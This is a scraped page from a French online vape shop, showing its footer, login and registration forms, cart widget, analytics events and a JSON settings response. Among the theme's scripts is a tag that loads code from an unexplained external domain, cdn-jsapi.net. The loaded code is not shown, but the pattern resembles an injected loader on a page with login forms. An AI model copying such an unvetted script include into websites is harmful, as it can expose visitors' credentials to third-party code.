href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-8ee4491307.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item_list",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Bobble Menthe","items":[{"item_id":"2846-4914","item_name":"E-Liquide Menthe Chlorophylle Bobble","affiliation":"Creation-Vap","index":0,"price":17.9,"quantity":1,"item_brand":"Bobble","item_variant":"50 ML","item_category":"Bobble Menthe","item_category2":"Bar à saveurs Bobble","item_category3":"Bobble","item_category4":"E-liquides"},{"item_id":"2760-4688","item_name":"E-Liquide Antartick Bobble","affiliation":"Creation-Vap","index":1,"price":17.9,"quantity":1,"item_brand":"Bobble","item_variant":"50 ML","item_category":"Bobble Menthe","item_category2":"Bar à saveurs Bobble","item_category3":"Bobble","item_category4":"E-liquides"},{"item_id":"2759-4684","item_name":"E-Liquide Menthe Fraîche Bobble","affiliation":"Creation-Vap","index":2,"price":17.9,"quantity":1,"item_brand":"Bobble","item_variant":"50 ML","item_category":"Bobble Menthe","item_category2":"Bar à saveurs Bobble","item_category3":"Bobble","item_category4":"E-liquides"},{"item_id":"2718-4552","item_name":"E-Liquide Antartick Bobble 10Ml","affiliation":"Creation-Vap","index":3,"price":4.9,"quantity":1,"item_brand":"Bobble","item_variant":"0 mg","item_category":"Bobble Menthe","item_category2":"Bobble","item_category3":"E-Liquides Mentholés","item_category4":"E-liquides"}]});$('article[data-id-product="2846"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Bobble Menthe","items":[{"item_id":"2846-4914","item_name":"E-Liquide Menthe Chlorophylle Bobble","affiliation":"Creation-Vap","index":0,"price":17.9,"quantity":1,"item_brand":"Bobble","item_variant":"50 ML","item_category":"Bobble Menthe","item_category2":"Bar à saveurs Bobble","item_category3":"Bobble","item_category4":"E-liquides"}]});});$('article[data-id-product="2760"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Bobble Menthe","items":[{"item_id":"2760-4688","item_name":"E-Liquide Antartick Bobble","affiliation":"Creation-Vap","index":1,"price":17.9,"quantity":1,"item_brand":"Bobble","item_variant":"50 ML","item_category":"Bobble Menthe","item_category2":"Bar à saveurs Bobble","item_category3":"Bobble","item_category4":"E-liquides"}]});});$('article[data-id-product="2759"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Bobble Menthe","items":[{"item_id":"2759-4684","item_name":"E-Liquide Menthe Fraîche Bobble","affiliation":"Creation-Vap","index":2,"price":17.9,"quantity":1,"item_brand":"Bobble","item_variant":"50 ML","item_category":"Bobble Menthe","item_category2":"Bar à saveurs Bobble","item_category3":"Bobble","item_category4":"E-liquides"}]});});$('article[data-id-product="2718"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Bobble Menthe","items":[{"item_id":"2718-4552","item_name":"E-Liquide Antartick Bobble 10Ml","affiliation":"Creation-Vap","index":3,"price":4.9,"quantity":1,"item_brand":"Bobble","item_variant":"0 mg","item_category":"Bobble Menthe","item_category2":"Bobble","item_category3":"E-Liquides Mentholés","item_category4":"E-liquides"}]});});});/* ]]> */</script><div id="dyn697ea40ace64e" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/528-bobble-menthe?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3029
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/528-bobble-menthe\",\"meta\":{\"title\":\"E-liquides 100%Fran\\u00e7ais Bobble Menthe 50\\\/50 PG\\\/VG Cr\\u00e9ation-Vap\",\"description\":\"Cr\\u00e9ation-Vap propose la gamme de e-liquides 100%fran\\u00e7ais de chez Bobble saveur menthe ,ratio de 50\\\/50 PG\\\/VG, sans colorants sans sucralose ni conservateurs.\",\"keywords\":\"E-liquides, 100% Fran\\u00e7ais, Bobble, Bobble Menthe, 50\\\/50 PG\\\/VG, Cr\\u00e9ation-Vap, Saveur Menthe, Gamme de E-liquides, E-liquides 100% Fran\\u00e7ais, Ratio 50\\\/50 PG\\\/VG, Sans colorants, sans sucralose ni conservateurs\",\"robots\":\"index\"},\"page_name\":\"category\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-left-column\":true,\"page-category\":true,\"tax-display-enabled\":true,\"category-id-528\":true,\"category-Bobble Menthe\":true,\"category-id-parent-519\":true,\"category-depth-level-4\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/528-bobble-menthe?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"heig